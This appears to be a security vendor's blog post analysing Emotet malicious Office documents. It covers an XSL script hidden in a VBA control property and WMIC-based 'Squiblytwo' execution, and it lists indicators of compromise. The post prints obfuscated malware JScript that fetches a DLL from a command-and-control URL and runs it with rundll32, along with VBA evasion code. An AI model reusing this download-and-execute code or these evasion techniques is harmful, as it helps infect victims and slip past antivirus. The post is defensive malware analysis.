Co-authored by Ghanashyam Satpathy and Dagmawi Mulugeta
Summary
Emotet has become one of the world’s most advanced botnets. Like many malware campaigns, Emotet’s primary mode of delivery is phishing emails that download malicious Microsoft Office documents. Furthermore, these documents are often hosted in popular cloud apps like Office 365 and Amazon S3 to increase the chances of a successful lure.
At Netskope, we apply a hybrid approach to malicious Office document detection that leverages a combination of heuristics and supervised machine learning to identify malicious code embedded in documents. In August – September of 2020, we identified Emotet samples that use advanced techniques like (1) constructing a PowerShell script at runtime, (2) constructing WMI namespaces at runtime, and (3) VBA logic obfuscation to evade static and signature-based detections.
On December 9, 2020, Netskope’s Advanced Threat platform detected downloads of multiple novel Emotet samples. These were distributed as Office documents and included additional techniques being used to evade signature-based threat detection. These techniques consisted of an Embedded XSL script and a Squiblytwo Attack. This blog post describes these attack techniques and lists the IOCs associated with the samples.
Analysis
Emotet Office document samples are typically Microsoft Excel spreadsheets or Microsoft Word documents that abuse trusted windows utilities like WMI (Windows Management Instrumentation) to connect to their C&C servers and download their next stage payloads, which have included TrickBot, QBot, and Ryuk. In this section, we explain how two new Emotet samples we discovered in December 2020 (IOCs provided at the end of this document) use new attack techniques to further evade detection. We will use the code extracted from the sample b9c0ade410b564f79bd95febaac9f3f4 throughout this post.
The techniques used in these samples include:
- Embedded XSL script,
- Squiblytwo Attack
Embedded XSL Script

Extensible Stylesheet Language (XSL) files are commonly used to describe the processing and rendering of data within XML files. The new Emotet samples embedded malicious XSL scripts inside the VBA text control property. VBA control properties are not usually scanned by AVs as this particular VBA stream (“O” stream) does not contain any VBA code. However, these samples store the scripts in control properties before downloading and executing them, as we discuss in the next section. The following screenshot shows the VBA project of one sample. The XSL string can be seen inside the control brraQWKmlhxwEUuD (Textbox) text property.
In the following screenshots, the VBA code extracts the XSL string and saves it to a local file.


The XSL script contains JScript code which uses the MSXML.HTTP COM object to connect to a live C&C server as well as the ADODB.STREAM COM object to download a malicious dll payload to local disk. Then, rundll32.exe’s DllRegisterServer() function is invoked on the downloaded dll, which is primarily a banking trojan that steals sensitive information and carries out further infection. Similar to previously seen non-XSL samples, recognizable keywords like ADODB.STREAM, SHELL and MSXML2.XMLHTTP.60 are reversed to avoid static detection. These relevant sections of the XSL script can be seen highlighted in red below.
<?xml version='1.0'?> <stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:user="placeholder" version="1.0"> <ms:script implements-prefix="user" language="JScript"> ………. ………. <![CDATA[ var YYy5U9_3ubzx_jzmWY_kqiaK = ["m","a","e","r","t","s",".","b","d","o","d","a"].reverse().join(""); H1pyKm_1epSOa_w07pV(5070) function dxdNHc_ahxqF(MTdLBC8tVBdkKSLPkhx) {return new ActiveXObject(MTdLBC8tVBdkKSLPkhx)}; ]]> </ms:script> <ms:script implements-prefix="user" language="JScript"> <![CDATA[ var c31fCXrG0n9yFYU6NOd7nJG = [['hxxps://gpu.utepils.es/v2/lib/ErrorHandler/public/EWbJwE6eMn[.]php', 'DllRegisterServer'], ….. …..] var OpD5THUm4wmla = ["l","l","e","h","s"].reverse().join(""); ]]> </ms:script> ….. ….. <ms:script implements-prefix="user" language="JScript"> <![CDATA[ var VQJYuHiIaJJ9kKlk3 = ["0",".","6",".","p","t","t","h","l","m","x",".","2","l","m","x","s","m"].reverse().join(""); function H8oKu2_2Yjex_3CCppL_aNZqbY() {return Math.random().toString(36).substr(2, 5);}; ]]> …. …. <![CDATA[ var UVmJeOaE0Iyvn8twpitsksb = c31fCXrG0n9yFYU6NOd7nJG.length; for (var i = 0; i < UVmJeOaE0Iyvn8twpitsksb; i++) try{ var hK3nwLU_tiW2a_PUo0Bd = dxdNHc_ahxqF(VQJYuHiIaJJ9kKlk3); var s8kAzF8scysPCEOLx88HvSe = dxdNHc_ahxqF(YYy5U9_3ubzx_jzmWY_kqiaK); hK3nwLU_tiW2a_PUo0Bd.open(jgDZyVP_0Odx6, c31fCXrG0n9yFYU6NOd7nJG[i][0], 0); hK3nwLU_tiW2a_PUo0Bd.send(); if (Number(ySGWlFT_qYfuwy_B4wPXN(hK3nwLU_tiW2a_PUo0Bd))== 100+100 && Number(RazkK7XzpuMRcXCxayyHMQp(hK3nwLU_tiW2a_PUo0Bd)) == 0+1+2+1){ OjJyq8VVHcKCL5QSHL344E(s8kAzF8scysPCEOLx88HvSe); s8kAzF8scysPCEOLx88HvSe.type = 1; s8kAzF8scysPCEOLx88HvSe.write(hK3nwLU_tiW2a_PUo0Bd.responsebody); var PEA8abizLVE = hK3nwLU_tiW2a_PUo0Bd.getResponseHeader("X-User-Agent") s8kAzF8scysPCEOLx88HvSe.position = 0; var akwmHjYm5cx9J = H8oKu2_2Yjex_3CCppL_aNZqbY().concat(["l","l","d","."].reverse().join("")); var C36KvCHab5zNzssN8tubsD = "C:/Windows/Temp/".concat("/".concat(akwmHjYm5cx9J)) s8kAzF8scysPCEOLx88HvSe[ZnBpmZ0CoKmC(4)](C36KvCHab5zNzssN8tubsD , 2); s8kAzF8scysPCEOLx88HvSe.close(); n8s5lEFEYxksTagM0tAE0Ht("rundll32 ".concat(C36KvCHab5zNzssN8tubsD.concat(" ".concat(c31fCXrG0n9yFYU6NOd7nJG[i][1])))) break;}} catch(err){} ]]></ms:script> </stylesheet>
Squiblytwo Attack
The XSL script is executed using the WMI Command Line Utility (wmic.exe). MITRE refers to this technique of executing XSL as a squiblytwo attack. In addition to this approach, the following are done in order to avoid static detection:
- The path to WMI is specified as a moniker string (“winmgmts:root\cimv2:Win32_Process”) that is constructed at runtime,
- The arguments to WMI are not passed during process creation but after creation using the
PostMessageA()API

The following VBA macro code references an instance of WMI using GetObject() API by passing a moniker string.
With GetObject(M9hKUgW_SlpmT_l2HQu1.MwOtdD8rIIrfYanxWj)The following figure shows the function implementation that constructs the moniker string.
The malicious process is created using the Create() method of WMI’s Win32_Process class, as shown below. This creation method leaves a minimal identifiable footprint since WMI is now not reported to be a child process of WINWORD.exe but a child of WMIPrvSe.exe (DCOM process).
.Create kh1iTtZAGmYi45WHVYxTHZ.H8fIVJx9q18b9umN8j, Null, J4aNjfruH3vefzS8A97FcA(gzaVtOS_Wn5xM_dyo50.A8x77U8msgzro(OniP6T1UUZe))The first argument to Create is “wmIC” which is constructed at runtime as shown below.

WMI is passed the following arguments to execute the XSL script.
"Os geT /FOrMat:"C:\Users\pathto\F464.XSl"The runtime construction of command line arguments to WMI is shown below.

However, these arguments are not passed during the creation of WMI but instead sent through Windows API PostMessageA() call. The VBA macro searches the wmic console via FindWindowExA() using “consolewindowclass” as an argument before sending the parameters. After this, the arguments are sent to the wmic console using PostMessageA() method call.
The Windows API declaration for PostMessageA and FindWindowExA can be seen below.

#If VBA7 Then Private Declare PtrSafe Function Hv0qfxN_12HILY_w7zI8_AIF0mt Lib "user32.dll" Alias "PostMessageA" (ByVal RmpZFf_ZcsSk_IJUpn_LHlmgV As Long, ByVal MJ4mlN2_ZJ7vo_JzQVyK As Long, ByVal Xm5RAg8lOVjamcd338M As Long, ByVal U0p3RL0NXDv34P1n1 As Long) As Long Private Declare PtrSafe Function Y2WPW1I0fE9mRdbGpOevODYzd Lib "user32.dll" Alias "FindWindowExA" (ByVal bckpaUG_L668n_T9F3aa As Long, ByVal mJP6JIRV8ur As Long, ByVal Xu4wNi_sHSR9_KeLq7_qEAMZ As String, ByVal nRDEuAaQ0q7iBEcMTo As String) As Long #Else Private Declare Function Hv0qfxN_12HILY_w7zI8_AIF0mt Lib "user32.dll" Alias "PostMessageA" (ByVal RmpZFf_ZcsSk_IJUpn_LHlmgV As Long, ByVal MJ4mlN2_ZJ7vo_JzQVyK As Long, ByVal Xm5RAg8lOVjamcd338M As Long, ByVal U0p3RL0NXDv34P1n1 As Long) As Long Private Declare Function Y2WPW1I0fE9mRdbGpOevODYzd Lib "user32.dll" Alias "FindWindowExA" (ByVal bckpaUG_L668n_T9F3aa As Long, ByVal mJP6JIRV8ur As Long, ByVal Xu4wNi_sHSR9_KeLq7_qEAMZ As String, ByVal nRDEuAaQ0q7iBEcMTo As String) As Long #End If
In the following image, we can see the invocation of PostMessageA() with the arguments to execute the XSL script.
Netskope Detection

Netskope Advanced Threat Protection provides proactive coverage against zero-day samples of Emotet and other malicious Office documents using both our ML and heuristic-based static analysis engines as well as our cloud sandbox. The following screenshot shows the detection for b9c0ade410b564f79bd95febaac9f3f4, indicating it was detected by both Netskope AV and the Netskope Advanced Heuristic Engine. The indicators section shows the reasons it was detected as malicious: the sample auto executes the macro code described in this blog post, writes files to the system, as well as executes system APIs.
Conclusion
In addition to the techniques covered in our previous blog posts, the Emotet samples above use two new advanced techniques to evade signature-based detection. Netskope Advanced Threat Protection includes a custom Microsoft Office file analyzer and a sandbox to detect campaigns like Emotet that are in active development and are spreading using new Office documents. We will continue to provide updates on this threat as it evolves.
IOCs
Sample 1: b9c0ade410b564f79bd95febaac9f3f4
Dropped executable file (DLL name is randomly generated)
C:/Windows/Temp//m3zt1.dll
DNS requests
domain gpu.utepils[.]es
domain hub.2mind.com[.]br
domain swarajcollegeofeducation[.]com
domain buy.manairge[.]com
domain sniezka-6.test.etriton[.]pl
domain www.alfenory[.]net
Connections
ip 23.55.163[.]71
ip 91.121.76[.]43
ip 103.235.106[.]140
ip 178.254.36[.]172
ip 23.55.163[.]68
ip 167.172.218[.]142
ip 185.41.131[.]131
ip 47.244.28[.]71
HTTP requests
url hxxp://sniezka-6.test.etriton[.]pl/wp-includes/js/jquery/ui/Cs3xTXhrij[.]php
url hxxp://www.alfenory[.]net/alfenory_erp.de/frontaccounting/purchasing/allocations/REbrGXIrn5Ewu5[.]php
Sample 2: 58b416ddb58188c5d726e25b62bd4162
Dropped executable file (DLL name is random generated)
C:/Windows/Temp//j3vg1.dll
DNS requests
domain babor-kosmetik-steglitz[.]de
domain sniezka-6.test.etriton[.]pl
domain hub.2mind.com[.]br
domain gpu.utepils[.]es
domain swarajcollegeofeducation[.]com
domain www.alfenory[.]net
domain dna.1key[.]win
Connections
ip 185.41.131[.]131
ip 91.121.76[.]43
ip 2.16.107[.]80
ip 178.254.36[.]172
ip 103.235.106[.]140
ip 167.172.218[.]142
ip 2.16.107[.]114
ip 222.232.172[.]143
HTTP requests
url hxxp://sniezka-6.test.etriton[.]pl/wp-includes/js/jquery/ui/Cs3xTXhrij[.]php
url hxxp://www.alfenory[.]net/alfenory_erp.de/frontaccounting/purchasing/allocations/tLWENYfjYFd[.]php
url hxxp://swarajcollegeofeducation[.]com/a4content/a4progallery/nt5asQtUwL[.]php
url hxxp://dna.1key[.]win/mysql/locale/pt_BR/LC_MESSAGES/ieBUxi2PXfapVpE[.]php
Thank you to Zhi Xu and Benjamin Chang for helping analyze the sample files and contributing to this blog.




 Atrás
Atrás 





















 Lea el blog
Lea el blog